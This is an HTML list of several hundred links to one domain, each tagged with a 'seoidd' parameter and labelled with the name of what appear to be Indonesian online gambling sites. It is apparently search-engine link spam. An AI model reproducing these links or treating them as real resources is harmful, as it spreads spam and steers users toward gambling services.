<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
